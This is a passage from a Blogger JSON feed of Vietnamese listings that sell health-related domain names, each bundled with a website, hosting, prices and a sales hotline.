bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: ChoThuoc.com, NhaThuoc.net, KhamBenh.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- \u003Cb\u003EXEM WEB DEMO TẠI ĐỊA CHỈ: SieuThiDuocPham.com \u003C\/b\u003E \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2407600790991998787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2407600790991998787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2026\/01\/sieuthiduocphamcom.html","title":"SieuThiDuocPham.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUXsuPkgdU8WtXLOn7_6orW6lGQVMZarMPFljrGsPpw02vdJXCmmwDzDBaMGyXeQnTWhLQT-rvUKeSyX3fP-ajguRgnPTzTVu5lWC9sRhCwqa-_AcEymAJhrivkxGxcp65PSVkAIHzyZfPY0RTLNUO41IFoyK-l6o5RNz_a71hfPpyhmrTy32si1OSK0\/s72-c\/SieuThiDuocPham.com.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-1804425424744090904"},"published":{"$t":"2024-10-03T23:20:00.000-07:00"},"updated":{"$t":"2024-10-03T23:20:02.587-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sức khỏe"}],"title":{"type":"text","$t":"TienLietTuyen.com"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQFxOinc48sKKaab4EDeaXd3F-2q3XhB1uiRMBHIdzBQRd59m9F1qQ8-EXbFGm0sq582QlFuJiKRfJcM83C3M-kJvIff96TSeO8K1dqaiY8409q3av40gvuEHO8T2fnKuhUqdNQbF6A1dRw_USN7BWbO8LeI5LY0YzSHDaXrfRQav3snBx7DrHvijI8d4\/s16000\/TienLietTuyen.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQFxOinc48sKKaab4EDeaXd3F-2q3XhB1uiRMBHIdzBQRd59m9F1qQ8-EXbFGm0sq582QlFuJiKRfJcM83C3M-kJvIff96TSeO8K1dqaiY8409q3av40gvuEHO8T2fnKuhUqdNQbF6A1dRw_USN7BWbO8LeI5LY0YzSHDaXrfRQav3snBx7DrHvijI8d4\/s16000\/TienLietTuyen.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQFxOinc48sKKaab4EDeaXd3F-2q3XhB1uiRMBHIdzBQRd59m9F1qQ8-EXbFGm0sq582QlFuJiKRfJcM83C3M-kJvIff96TSeO8K1dqaiY8409q3av40gvuEHO8T2fnKuhUqdNQbF6A1dRw_USN7BWbO8LeI5LY0YzSHDaXrfRQav3snBx7DrHvijI8d4\/s16000\/TienLietTuyen.com.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 56.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Tiền liệt tuyến \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: khám chữa bệnh tiền liệt tuyến, phì đại tuyến tiền liệt, u xơ tiền liệt tuyến... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: TienLietTuyen.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: NamKhoa.net, YeuSinhLy.com, KhamBenh.net, PhongKham.net, BacSi24h.com, BacSiGiaDinh.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: TienLietTuyen.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1804425424744090904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1804425424744090904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/10\/tienliettuyencom.html","title":"TienLietTuyen.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQFxOinc48sKKaab4EDeaXd3F-2q3XhB1uiRMBHIdzBQRd59m9F1qQ8-EXbFGm0sq582QlFuJiKRfJcM83C3M-kJvIff96TSeO8K1dqaiY8409q3av40gvuEHO8T2fnKuhUqdNQbF6A1dRw_USN7BWbO8LeI5LY0YzSHDaXrfRQav3snBx7DrHvijI8d4\/s72-c\/TienLietTuyen.com.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-5161184900663568563"},"published":{"$t":"2024-09-08T20:37:00.000-07:00"},"updated":{"$t":"2024-09-08T20:37:10.805-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sức khỏe"}],"title":{"type":"text","$t":"ViemKhop.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNSZLzhrttypnT2Dce_WG1VDcaj_l8s8xuxzJ7y9duAKejHucP-f8LAIPcyOKpQ9sZ8tPVlIWbnDUXApD8A92xow_wuIwOhwhdqoE0RvSduMVV_fmxjdW9JiQeTJyYiOa9qVxO0eePg7hAnd5Ha-JX2O43Y7Q_iZ4bmX4JFzqoUBoW20rcaVbm24_8BM\/s16000\/ViemKhop.net.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNSZLzhrttypnT2Dce_WG1VDcaj_l8s8xuxzJ7y9duAKejHucP-f8LAIPcyOKpQ9sZ8tPVlIWbnDUXApD8A92xow_wuIwOhwhdqoE0RvSduMVV_fmxjdW9JiQeTJyYiOa9qVxO0eePg7hAnd5Ha-JX2O43Y7Q_iZ4bmX4JFzqoUBoW20rcaVbm24_8BM\/s16000\/ViemKhop.net.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNSZLzhrttypnT2Dce_WG1VDcaj_l8s8xuxzJ7y9duAKejHucP-f8LAIPcyOKpQ9sZ8tPVlIWbnDUXApD8A92xow_wuIwOhwhdqoE0RvSduMVV_fmxjdW9JiQeTJyYiOa9qVxO0eePg7hAnd5Ha-JX2O43Y7Q_iZ4bmX4JFzqoUBoW20rcaVbm24_8BM\/s16000\/ViemKhop.net.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 56.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Viêm khớp \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Vé máy bay, vé tàu, vé thể thao... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: ViemKhop.net \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: KhamBenh.net, BacSi24h.com, BacSiViet.com, BacSiGiaDinh.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: ViemKhop.net  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/5161184900663568563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/5161184900663568563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/09\/viemkhopnet.html","title":"ViemKhop.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNSZLzhrttypnT2Dce_WG1VDcaj_l8s8xuxzJ7y9duAKejHucP-f8LAIPcyOKpQ9sZ8tPVlIWbnDUXApD8A92xow_wuIwOhwhdqoE0RvSduMVV_fmxjdW9JiQeTJyYiOa9qVxO0eePg7hAnd5Ha-JX2O43Y7Q_iZ4bmX4JFzqoUBoW20rcaVbm24_8BM\/s72-c\/ViemKhop.net.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-4971114552127624026"},"published":{"$t":"2024-08-10T21:42:00.000-07:00"},"updated":{"$t":"2024-08-10T21:42:57.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sức khỏe"}],"title":{"type":"text","$t":"BacSiViet.com"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMDIOFCZhn-NGGghjdTAeq6sUSDm9N4arUyBCf6VaCb7l3LiMyfxeu2iZzvyYAebZoWxIYgAw0gv_CsUC4ayQGAxTXe4YbGHnQvgasagGBjTt0Itw9ykK_mC2IBiK0p_l-lALhGOHr-NMCO0Lupw5MKAVUisG6MnweMfborzhplpFj9WQvX70BhHucHZw\/s16000\/BacSiViet.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMDIOFCZhn-NGGghjdTAeq6sUSDm9N4arUyBCf6VaCb7l3LiMyfxeu2iZzvyYAebZoWxIYgAw0gv_CsUC4ayQGAxTXe4YbGHnQvgasagGBjTt0Itw9ykK_mC2IBiK0p_l-lALhGOHr-NMCO0Lupw5MKAVUisG6MnweMfborzhplpFj9WQvX70BhHucHZw\/s16000\/BacSiViet.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMDIOFCZhn-NGGghjdTAeq6sUSDm9N4arUyBCf6VaCb7l3LiMyfxeu2iZzvyYAebZoWxIYgAw0gv_CsUC4ayQGAxTXe4YbGHnQvgasagGBjTt0Itw9ykK_mC2IBiK0p_l-lALhGOHr-NMCO0Lupw5MKAVUisG6MnweMfborzhplpFj9WQvX70BhHucHZw\/s16000\/BacSiViet.com.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 68.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Bác sĩ \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: khám chữa bệnh, chăm sóc sức khỏe, thuốc và dược phẩm... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: BacSiViet.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: KhamBenh.net, BacSi24h.com, PhongKham.net, BacSiGiaDinh.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: BacSiViet.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4971114552127624026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4971114552127624026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/08\/bacsivietcom.html","title":"BacSiViet.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMDIOFCZhn-NGGghjdTAeq6sUSDm9N4arUyBCf6VaCb7l3LiMyfxeu2iZzvyYAebZoWxIYgAw0gv_CsUC4ayQGAxTXe4YbGHnQvgasagGBjTt0Itw9ykK_mC2IBiK0p_l-lALhGOHr-NMCO0Lupw5MKAVUisG6MnweMfborzhplpFj9WQvX70BhHucHZw\/s72-c\/BacSiViet.com.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-8364794934842819314"},"published":{"$t":"2024-08-10T21:40:00.000-07:00"},"updated":{"$t":"2024-08-10T21:40:21.666-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sức khỏe"}],"title":{"type":"text","$t":"PhongKham.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULPKCaWFSpSaWQYwAUdZiwIN2GI160_ia3Ix0ZA-yADV5sGi3vWVYLeb4fs4-kPXS7qi3fHBgJENPdPR99fh65JD34m7knbC5HqB9Y_AVTCGHqVTIOlntOTvnGGenJ6C85EGJpqAD5_ZP2jAApB84-2IG4PH0hS8dOQulALCxPhQmcgM_5-W_JxzdsVCd\/s16000\/PhongKham.net.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULPKCaWFSpSaWQYwAUdZiwIN2GI160_ia3Ix0ZA-yADV5sGi3vWVYLeb4fs4-kPXS7qi3fHBgJENPdPR99fh65JD34m7knbC5HqB9Y_AVTCGHqVTIOlntOTvnGGenJ6C85EGJpqAD5_ZP2jAApB84-2IG4PH0hS8dOQulALCxPhQmcgM_5-W_JxzdsVCd\/s16000\/PhongKham.net.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULPKCaWFSpSaWQYwAUdZiwIN2GI160_ia3Ix0ZA-yADV5sGi3vWVYLeb4fs4-kPXS7qi3fHBgJENPdPR99fh65JD34m7knbC5HqB9Y_AVTCGHqVTIOlntOTvnGGenJ6C85EGJpqAD5_ZP2jAApB84-2IG4PH0hS8dOQulALCxPhQmcgM_5-W_JxzdsVCd\/s16000\/PhongKham.net.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 68.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản 